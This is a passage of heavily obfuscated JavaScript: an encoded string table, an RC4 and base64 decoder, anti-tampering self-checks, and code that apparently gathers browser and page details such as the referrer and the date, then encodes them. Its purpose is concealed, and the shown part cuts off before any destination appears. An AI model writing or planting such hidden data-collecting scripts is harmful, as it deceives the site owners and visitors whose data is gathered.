x33\x44\x6f\x42\x4c\x44\x75\x30\x5a\x46\x54\x73\x4b\x32\x58\x38\x4b\x4e\x55\x4d\x4f\x58\x4a\x38\x4f\x36','\x77\x36\x64\x43\x57\x33\x4d\x66\x77\x34\x4d\x3d','\x77\x70\x6a\x44\x71\x6c\x54\x44\x68\x47\x76\x44\x70\x73\x4b\x52','\x49\x79\x72\x44\x72\x6c\x78\x54\x58\x63\x4f\x71\x77\x36\x49\x2f\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x59\x63\x4f\x73\x77\x72\x58\x43\x71\x33\x6e\x43\x69\x77\x3d\x3d','\x77\x34\x73\x58\x44\x42\x50\x44\x6e\x4d\x4b\x6e\x77\x36\x44\x43\x6e\x63\x4b\x61\x65\x45\x70\x55\x77\x6f\x41\x3d','\x77\x70\x34\x62\x77\x72\x67\x3d','\x77\x36\x39\x41\x53\x63\x4b\x4c\x57\x48\x52\x79\x45\x41\x44\x44\x6c\x42\x51\x2b\x77\x6f\x7a\x43\x6a\x6a\x50\x43\x73\x30\x76\x44\x70\x67\x3d\x3d','\x77\x36\x50\x44\x75\x68\x63\x39\x58\x51\x3d\x3d','\x77\x36\x63\x2b\x77\x35\x77\x66\x77\x70\x46\x6f\x59\x68\x49\x75\x77\x71\x74\x47\x46\x63\x4b\x35\x47\x56\x44\x43\x6d\x68\x67\x3d','\x77\x70\x37\x44\x75\x56\x66\x44\x6b\x6d\x73\x3d','\x77\x34\x78\x41\x63\x6c\x78\x4d\x77\x72\x38\x4a\x77\x71\x67\x3d','\x62\x73\x4f\x70\x77\x72\x37\x44\x6f\x30\x4a\x62\x53\x63\x4f\x61\x77\x70\x4c\x44\x74\x73\x4f\x70\x77\x72\x50\x44\x70\x42\x42\x39\x49\x73\x4b\x6a\x48\x67\x3d\x3d','\x77\x70\x50\x44\x73\x69\x31\x65\x77\x70\x37\x43\x70\x51\x3d\x3d','\x46\x7a\x2f\x44\x75\x56\x35\x4d\x54\x38\x4f\x38\x77\x37\x77\x3d','\x65\x4d\x4b\x34\x77\x71\x74\x4c\x54\x6b\x6a\x44\x68\x73\x4b\x78\x77\x71\x78\x61\x77\x72\x59\x44\x77\x71\x6e\x43\x72\x73\x4b\x77','\x51\x4d\x4b\x46\x77\x6f\x44\x43\x6f\x4d\x4f\x72\x77\x72\x51\x3d','\x77\x72\x50\x44\x71\x73\x4f\x62\x77\x35\x58\x43\x75\x51\x3d\x3d','\x77\x36\x78\x62\x52\x47\x6b\x4d\x77\x35\x48\x44\x6d\x30\x55\x30\x77\x72\x74\x50\x77\x35\x42\x73\x77\x71\x6b\x70\x43\x55\x63\x46\x77\x71\x6f\x57','\x42\x77\x59\x4e\x4e\x54\x55\x34','\x77\x34\x6a\x43\x75\x46\x44\x44\x67\x53\x64\x68\x77\x70\x6f\x38\x43\x48\x55\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x4e\x50\x41\x76\x43\x6b\x58\x76\x43\x72\x63\x4b\x52\x77\x35\x66\x43\x74\x63\x4f\x38\x77\x36\x46\x64\x77\x34\x55\x3d','\x77\x37\x52\x62\x58\x6e\x55\x4f','\x64\x63\x4b\x4d\x77\x71\x55\x3d','\x62\x4d\x4f\x70\x77\x71\x62\x44\x72\x56\x42\x62\x57\x73\x4f\x51','\x54\x38\x4f\x71\x77\x71\x4c\x44\x72\x30\x5a\x4f\x45\x38\x4f\x65\x77\x6f\x58\x43\x6f\x63\x4f\x35\x77\x36\x76\x44\x70\x6a\x70\x2f\x4a\x38\x4b\x2f\x47\x6d\x6c\x33\x5a\x7a\x34\x43\x77\x34\x62\x43\x73\x4d\x4b\x6a','\x41\x69\x37\x44\x6f\x47\x68\x46','\x4f\x73\x4f\x6a\x56\x4d\x4b\x4f\x49\x73\x4f\x78\x77\x6f\x41\x3d','\x77\x36\x6c\x66\x53\x33\x4d\x3d','\x77\x70\x62\x44\x67\x48\x35\x78\x77\x37\x48\x44\x67\x73\x4f\x67','\x77\x36\x4c\x44\x73\x68\x55\x73\x56\x38\x4b\x69\x48\x77\x66\x44\x69\x79\x6e\x43\x6f\x6b\x78\x69\x4a\x47\x52\x61\x56\x6c\x62\x44\x6e\x73\x4b\x4b','\x77\x34\x38\x54\x45\x52\x50\x44\x6b\x41\x3d\x3d','\x77\x71\x4d\x37\x77\x70\x73\x3d','\x47\x7a\x72\x44\x75\x48\x68\x53\x65\x63\x4f\x6d\x77\x36\x73\x70\x77\x72\x73\x3d','\x77\x70\x2f\x44\x73\x56\x58\x44\x67\x32\x48\x44\x6f\x73\x4f\x4d\x77\x71\x48\x43\x71\x77\x70\x36\x77\x37\x73\x4f\x4f\x4d\x4b\x44\x77\x37\x48\x44\x73\x78\x4a\x4e\x41\x30\x4d\x3d','\x46\x42\x38\x49\x4d\x79\x51\x3d','\x77\x35\x34\x75\x77\x36\x30\x3d','\x77\x70\x6e\x44\x76\x7a\x42\x49\x77\x70\x6a\x43\x6e\x73\x4f\x5a\x66\x43\x30\x44\x65\x51\x3d\x3d','\x77\x34\x50\x43\x73\x52\x63\x48\x77\x34\x50\x43\x68\x63\x4f\x66\x77\x36\x33\x44\x76\x63\x4f\x47\x45\x47\x72\x44\x69\x32\x62\x43\x6b\x63\x4f\x73\x77\x34\x6e\x44\x6e\x67\x6b\x4d\x77\x34\x7a\x44\x67\x73\x4f\x79\x65\x38\x4f\x62\x53\x4d\x4b\x73\x57\x77\x3d\x3d','\x77\x36\x39\x4b\x51\x32\x39\x79\x77\x6f\x51\x43\x77\x71\x46\x76\x5a\x69\x7a\x43\x70\x38\x4b\x45\x48\x46\x4e\x68\x77\x36\x50\x43\x75\x38\x4f\x51\x77\x71\x66\x43\x74\x41\x3d\x3d','\x64\x38\x4f\x68\x77\x71\x62\x44\x72\x6b\x70\x4e\x45\x38\x4f\x57\x77\x6f\x2f\x43\x74\x73\x4f\x35\x77\x72\x66\x44\x6f\x79\x5a\x79\x4e\x38\x4b\x2f\x48\x32\x34\x74\x5a\x41\x67\x59\x77\x35\x50\x43\x72\x63\x4b\x6c\x61\x63\x4b\x7a\x77\x36\x55\x3d','\x41\x44\x37\x44\x73\x73\x4f\x4d\x77\x37\x67\x3d','\x4b\x6d\x67\x78\x47\x53\x2f\x44\x6d\x63\x4f\x6c\x77\x37\x44\x43\x6f\x55\x58\x43\x6f\x41\x3d\x3d','\x41\x43\x44\x44\x6e\x32\x6c\x53\x52\x38\x4f\x68\x77\x36\x67\x3d','\x77\x71\x2f\x44\x6f\x38\x4b\x56\x77\x36\x42\x32\x77\x36\x68\x42\x65\x33\x58\x43\x6d\x57\x50\x44\x68\x63\x4b\x33\x77\x34\x4c\x43\x76\x4d\x4b\x56\x42\x4d\x4f\x31\x66\x55\x7a\x44\x6c\x4d\x4b\x6c\x52\x44\x4a\x51\x77\x35\x35\x5a\x51\x63\x4b\x65\x64\x7a\x67\x39\x77\x71\x64\x37\x77\x6f\x4e\x6d\x4e\x63\x4f\x51\x77\x35\x30\x71\x77\x70\x76\x43\x72\x73\x4f\x6b\x77\x71\x48\x44\x76\x6d\x76\x43\x6a\x38\x4b\x7a\x77\x34\x31\x50\x54\x44\x73\x42\x64\x38\x4f\x73\x77\x71\x64\x75\x43\x6c\x72\x44\x69\x38\x4f\x56\x4d\x63\x4b\x38\x62\x73\x4f\x54\x77\x34\x72\x44\x74\x44\x7a\x43\x74\x77\x2f\x44\x6c\x6b\x72\x43\x75\x38\x4b\x56\x50\x56\x34\x49\x77\x70\x72\x44\x6a\x4d\x4f\x35\x77\x71\x51\x67\x55\x63\x4f\x78','\x48\x73\x4f\x46\x77\x36\x41\x3d','\x77\x34\x54\x44\x6c\x68\x45\x3d','\x50\x46\x54\x44\x6b\x6e\x64\x31\x77\x6f\x6a\x44\x6e\x54\x51\x72','\x61\x55\x42\x65\x77\x36\x73\x6d\x4e\x79\x2f\x43\x6e\x67\x3d\x3d','\x77\x34\x38\x58\x44\x78\x58\x44\x6e\x4d\x4b\x36\x77\x36\x76\x44\x68\x67\x3d\x3d','\x56\x44\x50\x44\x6c\x54\x41\x3d','\x64\x4d\x4b\x39\x77\x71\x50\x43\x6a\x46\x72\x44\x6b\x32\x6e\x44\x74\x4d\x4b\x6f\x58\x79\x6e\x44\x6b\x52\x41\x38\x59\x63\x4b\x32\x49\x4d\x4f\x56\x4d\x57\x34\x4b','\x57\x58\x30\x70\x58\x73\x4f\x57','\x77\x34\x41\x4e\x77\x36\x56\x70\x4c\x63\x4b\x72\x64\x52\x34\x72\x63\x68\x37\x44\x68\x41\x3d\x3d','\x77\x35\x77\x45\x48\x41\x72\x43\x6d\x38\x4b\x68\x77\x36\x72\x44\x70\x73\x4f\x4a\x62\x46\x41\x64\x77\x34\x37\x43\x71\x31\x37\x44\x71\x42\x73\x2b\x77\x71\x7a\x44\x67\x6c\x74\x49','\x77\x34\x44\x43\x74\x79\x6f\x58\x77\x35\x37\x43\x6d\x38\x4b\x66\x77\x35\x30\x3d','\x77\x36\x78\x6f\x77\x36\x72\x43\x70\x73\x4b\x59\x65\x51\x3d\x3d','\x51\x58\x30\x7a\x51\x73\x4f\x55\x77\x35\x39\x52\x62\x42\x48\x44\x6b\x38\x4f\x43\x4d\x67\x76\x43\x6d\x47\x76\x43\x72\x38\x4b\x43\x77\x35\x76\x44\x70\x38\x4b\x76\x77\x36\x68\x73\x77\x70\x59\x66','\x77\x36\x59\x32\x77\x35\x34\x4f\x77\x70\x73\x3d','\x77\x72\x62\x43\x67\x58\x66\x43\x6d\x38\x4f\x69\x48\x4d\x4f\x53\x63\x33\x38\x77','\x4f\x30\x37\x44\x67\x67\x3d\x3d'];(function(_0x36af16,_0x4642a6){var _0x5b9b22=function(_0x5b273c){while(--_0x5b273c){_0x36af16['\x70\x75\x73\x68'](_0x36af16['\x73\x68\x69\x66\x74']());}};var _0x121422=function(){var _0x14b54c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5261a4,_0x463c8d,_0x4a61fd,_0x5bda32){_0x5bda32=_0x5bda32||{};var _0x242643=_0x463c8d+'\x3d'+_0x4a61fd;var _0x4042fe=0x0;for(var _0x4042fe=0x0,_0xaf1037=_0x5261a4['\x6c\x65\x6e\x67\x74\x68'];_0x4042fe<_0xaf1037;_0x4042fe++){var _0x50295b=_0x5261a4[_0x4042fe];_0x242643+='\x3b\x20'+_0x50295b;var _0x52f5d0=_0x5261a4[_0x50295b];_0x5261a4['\x70\x75\x73\x68'](_0x52f5d0);_0xaf1037=_0x5261a4['\x6c\x65\x6e\x67\x74\x68'];if(_0x52f5d0!==!![]){_0x242643+='\x3d'+_0x52f5d0;}}_0x5bda32['\x63\x6f\x6f\x6b\x69\x65']=_0x242643;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c3694,_0x51ac5c){_0x3c3694=_0x3c3694||function(_0x646271){return _0x646271;};var _0x2a64e9=_0x3c3694(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x51ac5c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2cf586=function(_0x5b7864,_0x5c5e35){_0x5b7864(++_0x5c5e35);};_0x2cf586(_0x5b9b22,_0x4642a6);return _0x2a64e9?decodeURIComponent(_0x2a64e9[0x1]):undefined;}};var _0x5a434b=function(){var _0x101371=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x101371['\x74\x65\x73\x74'](_0x14b54c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14b54c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5a434b;var _0x15f131='';var _0x2bd2b4=_0x14b54c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2bd2b4){_0x14b54c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2bd2b4){_0x15f131=_0x14b54c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14b54c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x121422();}(_0x18c5,0x65));var _0x518c=function(_0x36af16,_0x4642a6){_0x36af16=_0x36af16-0x0;var _0x5b9b22=_0x18c5[_0x36af16];if(_0x518c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xefb1d0=function(){return this;};var _0x121422=_0xefb1d0();var _0x14b54c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x121422['\x61\x74\x6f\x62']||(_0x121422['\x61\x74\x6f\x62']=function(_0x5261a4){var _0x463c8d=String(_0x5261a4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4a61fd=0x0,_0x5bda32,_0x242643,_0x30f935=0x0,_0x4042fe='';_0x242643=_0x463c8d['\x63\x68\x61\x72\x41\x74'](_0x30f935++);~_0x242643&&(_0x5bda32=_0x4a61fd%0x4?_0x5bda32*0x40+_0x242643:_0x242643,_0x4a61fd++%0x4)?_0x4042fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5bda32>>(-0x2*_0x4a61fd&0x6)):0x0){_0x242643=_0x14b54c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x242643);}return _0x4042fe;});}());var _0xaf1037=function(_0x50295b,_0x52f5d0){var _0x3c3694=[],_0x51ac5c=0x0,_0x646271,_0x2a64e9='',_0x2cf586='';_0x50295b=atob(_0x50295b);for(var _0x5b7864=0x0,_0x5c5e35=_0x50295b['\x6c\x65\x6e\x67\x74\x68'];_0x5b7864<_0x5c5e35;_0x5b7864++){_0x2cf586+='\x25'+('\x30\x30'+_0x50295b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b7864)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x50295b=decodeURIComponent(_0x2cf586);for(var _0x5a434b=0x0;_0x5a434b<0x100;_0x5a434b++){_0x3c3694[_0x5a434b]=_0x5a434b;}for(_0x5a434b=0x0;_0x5a434b<0x100;_0x5a434b++){_0x51ac5c=(_0x51ac5c+_0x3c3694[_0x5a434b]+_0x52f5d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a434b%_0x52f5d0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x646271=_0x3c3694[_0x5a434b];_0x3c3694[_0x5a434b]=_0x3c3694[_0x51ac5c];_0x3c3694[_0x51ac5c]=_0x646271;}_0x5a434b=0x0;_0x51ac5c=0x0;for(var _0x101371=0x0;_0x101371<_0x50295b['\x6c\x65\x6e\x67\x74\x68'];_0x101371++){_0x5a434b=(_0x5a434b+0x1)%0x100;_0x51ac5c=(_0x51ac5c+_0x3c3694[_0x5a434b])%0x100;_0x646271=_0x3c3694[_0x5a434b];_0x3c3694[_0x5a434b]=_0x3c3694[_0x51ac5c];_0x3c3694[_0x51ac5c]=_0x646271;_0x2a64e9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x50295b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x101371)^_0x3c3694[(_0x3c3694[_0x5a434b]+_0x3c3694[_0x51ac5c])%0x100]);}return _0x2a64e9;};_0x518c['\x72\x63\x34']=_0xaf1037;_0x518c['\x64\x61\x74\x61']={};_0x518c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x15f131=_0x518c['\x64\x61\x74\x61'][_0x36af16];if(_0x15f131===undefined){if(_0x518c['\x6f\x6e\x63\x65']===undefined){var _0x2bd2b4=function(_0x4eb79e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4eb79e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x461447=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x461447['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a1c96){if(!Boolean(~_0x3a1c96)){return _0x3a1c96;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2bd2b4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38982c){for(var _0x4a424d=0x0,_0x1c1840=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4a424d<_0x1c1840;_0x4a424d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c1840=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38982c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2bd2b4(_0x518c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x518c['\x6f\x6e\x63\x65']=!![];}_0x5b9b22=_0x518c['\x72\x63\x34'](_0x5b9b22,_0x4642a6);_0x518c['\x64\x61\x74\x61'][_0x36af16]=_0x5b9b22;}else{_0x5b9b22=_0x15f131;}return _0x5b9b22;};(function(){var _0x3092b1=function(){var _0x36af16=!![];return function(_0x4642a6,_0x5b9b22){var _0x5b273c=_0x36af16?function(){if(_0x5b9b22){var _0x28ee8d=_0x5b9b22['\x61\x70\x70\x6c\x79'](_0x4642a6,arguments);_0x5b9b22=null;return _0x28ee8d;}}:function(){};_0x36af16=![];return _0x5b273c;};}();var _0x352070={'\x4c\x47\x79':function _0x386b12(_0x4dc80d,_0x317e68){return _0x4dc80d<_0x317e68;},'\x5a\x77\x63':function _0x16c896(_0x3b445e){return _0x3b445e();},'\x75\x52\x52':function _0x2feca4(_0x5d7ed8,_0x5b9c9e){return _0x5d7ed8%_0x5b9c9e;},'\x68\x66\x67':function _0x27fae3(_0x427345,_0x4ff09c){return _0x427345!==_0x4ff09c;},'\x6e\x51\x4f':function _0x1d5e15(_0x11720f,_0x26ad6f){return _0x11720f+_0x26ad6f;},'\x6a\x54\x6b':function _0x192adc(_0x33206f,_0x2965d5){return _0x33206f/_0x2965d5;},'\x68\x42\x53':function _0x4c6f09(_0x361582,_0x5dd4ec){return _0x361582%_0x5dd4ec;},'\x4e\x79\x70':function _0xbaecaf(_0x28e7a3,_0xeb4a8){return _0x28e7a3(_0xeb4a8);},'\x42\x79\x5a':function _0x36cd6f(_0x30abd1,_0x587a68){return _0x30abd1>_0x587a68;},'\x4a\x73\x65':function _0x353250(_0x3fd4b7,_0x17442c){return _0x3fd4b7==_0x17442c;},'\x70\x4e\x45':function _0x23b1c8(_0x3dc42b,_0x14085f){return _0x3dc42b(_0x14085f);},'\x63\x55\x78':function _0x5de222(_0x274724,_0x11d23d){return _0x274724==_0x11d23d;},'\x4d\x6e\x66':function _0x4692df(_0x3089f1,_0x444949){return _0x3089f1==_0x444949;},'\x7a\x4c\x6b':function _0x7eac46(_0x11e910,_0x427aff){return _0x11e910==_0x427aff;},'\x51\x7a\x6b':function _0x340d53(_0x35c9b7,_0x1f1145){return _0x35c9b7(_0x1f1145);},'\x51\x4d\x6a':function _0x2d2f9d(_0x1b2171,_0x5d7be0){return _0x1b2171!==_0x5d7be0;},'\x77\x74\x67':function _0x2fb0fb(_0x2c788b,_0x150fab){return _0x2c788b==_0x150fab;},'\x74\x66\x6e':function _0x95f8bc(_0x329921,_0x583a19){return _0x329921==_0x583a19;},'\x45\x72\x4b':function _0xf2f86d(_0x4937f6,_0xd02bc0){return _0x4937f6==_0xd02bc0;},'\x4c\x46\x76':function _0x438953(_0x3c846e,_0x137580){return _0x3c846e/_0x137580;},'\x46\x73\x68':function _0x550d80(_0x1a8aaa,_0x5ef232){return _0x1a8aaa|_0x5ef232;},'\x64\x74\x5a':function _0x5e5569(_0xd4d07b,_0x32421e){return _0xd4d07b!==_0x32421e;},'\x6a\x47\x67':function _0x37a00b(_0x3eb988,_0x41c6ae){return _0x3eb988+_0x41c6ae;},'\x6f\x48\x6f':function _0x1764d5(_0x555744,_0x1d137d){return _0x555744+_0x1d137d;},'\x4d\x58\x4a':function _0x9466f5(_0x1233bf,_0x58ff27){return _0x1233bf+_0x58ff27;},'\x49\x58\x4d':function _0x4cef65(_0x38e86f,_0x27e404){return _0x38e86f(_0x27e404);},'\x61\x4a\x6b':function _0x2eb993(_0x484c08,_0x1f0d5d){return _0x484c08+_0x1f0d5d;},'\x57\x4c\x71':function _0x2b78d8(_0x61f1aa,_0x45b84e){return _0x61f1aa(_0x45b84e);},'\x42\x68\x74':function _0x314c2f(_0x5731fc,_0x2d962e){return _0x5731fc<_0x2d962e;},'\x56\x69\x6e':function _0x59e892(_0x4c0d01,_0x1f003a){return _0x4c0d01(_0x1f003a);},'\x4a\x44\x76':function _0x5903af(_0x11000c,_0x800bf6){return _0x11000c(_0x800bf6);}};var _0x225cb8=this[_0x518c('0x0', '\x5e\x65\x61\x51')];var _0x27f472=_0x225cb8[_0x518c('0x1', '\x38\x4a\x54\x39')];var _0x5710e0='';var _0x518680='';if(_0x352070[_0x518c('0x2', '\x62\x46\x33\x48')](typeof _0x225cb8[_0x518c('0x3', '\x30\x30\x69\x33')],_0x518c('0x4', '\x52\x5d\x43\x25'))){_0x5710e0=_0x225cb8[_0x518c('0x5', '\x36\x68\x28\x53')];_0x518680=_0x5710e0[_0x518c('0x6', '\x5e\x65\x61\x51')];}var _0x2c2926=_0x225cb8[_0x518c('0x7', '\x62\x46\x33\x48')];var _0xf84c22=_0x225cb8[_0x518c('0x8', '\x5d\x42\x40\x58')];var _0x9fa74e=new _0x225cb8[_0x518c('0x9', '\x52\x5d\x43\x25')]()[_0x518c('0xa', '\x30\x30\x69\x33')]();var _0x4aad25='';function _0x39aaca(_0x58b24a){var _0x5998a3={'\x4c\x78\x6c':function _0x1e74b8(_0x53b92b,_0x9524a6){return _0x53b92b<_0x9524a6;},'\x46\x63\x77':function _0x28244b(_0x408582,_0x23af9c){return _0x408582|_0x23af9c;},'\x43\x65\x44':function _0x4b6c6d(_0x110a41,_0x8ec464){return _0x110a41<<_0x8ec464;},'\x69\x41\x47':function _0x106857(_0x25f60c,_0x4523a5){return _0x25f60c&_0x4523a5;},'\x66\x73\x7a':function _0x123065(_0x19c595,_0x16527a){return _0x19c595>>_0x16527a;},'\x4c\x5a\x64':function _0x5cfffe(_0x5e4283,_0x189fc7){return _0x5e4283==_0x189fc7;},'\x6e\x48\x52':function _0x43456a(_0x963279,_0x3a0764){return _0x963279==_0x3a0764;},'\x6d\x6f\x7a':function _0x603222(_0x5a0e31,_0x5ee621){return _0x5a0e31|_0x5ee621;},'\x62\x63\x6b':function _0x5b0adf(_0x4ef160,_0x322d00){return _0x4ef160<<_0x322d00;},'\x75\x4b\x6c':function _0x1f0985(_0x56b8a2,_0x163460){return _0x56b8a2&_0x163460;},'\x56\x43\x7a':function _0x3430b1(_0x143406,_0x55b474){return _0x143406>>_0x55b474;},'\x66\x65\x62':function _0x27eeb5(_0xd56328,_0x45670b){return _0xd56328&_0x45670b;},'\x44\x64\x59':function _0x39a244(_0x5e72f7,_0x332fd7){return _0x5e72f7<<_0x332fd7;},'\x72\x62\x62':function _0x51ba10(_0x724fcf,_0xa4e333){return _0x724fcf&_0xa4e333;},'\x52\x51\x68':function _0x32a5e9(_0x1072ad,_0x59b0f4){return _0x1072ad>>_0x59b0f4;},'\x51\x6e\x4e':function _0x3d9fa9(_0x4dcaa8,_0x4f20e9){return _0x4dcaa8&_0x4f20e9;},'\x75\x4a\x78':function _0x3d3c3e(_0x2b1165,_0x2f7d0d){return _0x2b1165>>_0x2f7d0d;}};var _0x48a498=_0x518c('0xb', '\x4d\x63\x21\x77')[_0x518c('0xc', '\x5d\x44\x57\x51')]('\x7c'),_0x2bf8cd=0x0;while(!![]){switch(_0x48a498[_0x2bf8cd++]){case'\x30':_0x3708f2=_0x58b24a[_0x518c('0xd', '\x67\x56\x28\x6a')];continue;case'\x31':_0x2c4fa2=0x0;continue;case'\x32':var _0x333ddf=_0x518c('0xe', '\x31\x6a\x73\x56');continue;case'\x33':return _0x15795e;continue;case'\x34':while(_0x5998a3[_0x518c('0xf', '\x44\x6d\x23\x64')](_0x2c4fa2,_0x3708f2)){var _0x1a8a3d=_0x518c('0x10', '\x64\x21\x57\x43')[_0x518c('0x11', '\x6d\x6d\x6c\x66')]('\x7c'),_0x2b66d5=0x0;while(!![]){switch(_0x1a8a3d[_0x2b66d5++]){case'\x30':_0x15795e+=_0x333ddf[_0x518c('0x12', '\x44\x34\x26\x5a')](_0x5998a3[_0x518c('0x13', '\x31\x6a\x73\x56')](_0x5998a3[_0x518c('0x14', '\x6d\x4c\x38\x6b')](_0x5998a3[_0x518c('0x15', '\x38\x78\x29\x63')](_0x21eaea,0xf),0x2),_0x5998a3[_0x518c('0x16', '\x62\x46\x33\x48')](_0x13618a&0xc0,0x6)));continue;case'\x31':_0x21eaea=_0x58b24a[_0x518c('0x17', '\x78\x48\x28\x29')](_0x2c4fa2++);continue;case'\x32':if(_0x5998a3[_0x518c('0x18', '\x64\x67\x4e\x39')](_0x2c4fa2,_0x3708f2)){_0x15795e+=_0x333ddf[_0x518c('0x19', '\x67\x56\x28\x6a')](_0x119c56>>0x2);_0x15795e+=_0x333ddf[_0x518c('0x1a', '\x50\x5a\x61\x5b')]((_0x119c56&0x3)<<0x4);_0x15795e+='\x3d\x3d';break;}continue;case'\x33':if(_0x5998a3[_0x518c('0x1b', '\x24\x51\x51\x6a')](_0x2c4fa2,_0x3708f2)){_0x15795e+=_0x333ddf[_0x518c('0x1c', '\x30\x30\x69\x33')](_0x119c56>>0x2);_0x15795e+=_0x333ddf[_0x518c('0x12', '\x44\x34\x26\x5a')](_0x5998a3[_0x518c('0x1d', '\x54\x63\x56\x51')](_0x5998a3[_0x518c('0x1e', '\x38\x56\x53\x59')](_0x5998a3[_0x518c('0x1f', '\x62\x46\x33\x48')](_0x119c56,0x3),0x4),_0x5998a3[_0x518c('0x20', '\x54\x4a\x4c\x75')](_0x5998a3[_0x518c('0x21', '\x38\x56\x53\x59')](_0x21eaea,0xf0),0x4)));_0x15795e+=_0x333ddf[_0x518c('0x22', '\x5d\x42\x40\x58')](_0x5998a3[_0x518c('0x23', '\x30\x30\x69\x33')](_0x5998a3[_0x518c('0x24', '\x56\x71\x31\x24')](_0x21eaea,0xf),0x2));_0x15795e+='\x3d';break;}continue;case'\x34':_0x15795e+=_0x333ddf[_0x518c('0x25', '\x54\x4a\x4c\x75')](_0x13618a&0x3f);continue;case'\x35':_0x15795e+=_0x333ddf[_0x518c('0x26', '\x4d\x63\x21\x77')](_0x5998a3[_0x518c('0x27', '\x4d\x63\x21\x77')](_0x5998a3[_0x518c('0x28', '\x5d\x44\x57\x51')](_0x119c56&0x3,0x4),_0x5998a3[_0x518c('0x29', '\x5d\x44\x57\x51')](_0x5998a3[_0x518c('0x2a', '\x64\x21\x57\x43')](_0x21eaea,0xf0),0x4)));continue;case'\x36':_0x13618a=_0x58b24a[_0x518c('0x2b', '\x23\x75\x31\x7a')](_0x2c4fa2++);continue;case'\x37':_0x119c56=_0x5998a3[_0x518c('0x2c', '\x44\x6d\x23\x64')](_0x58b24a[_0x518c('0x2d', 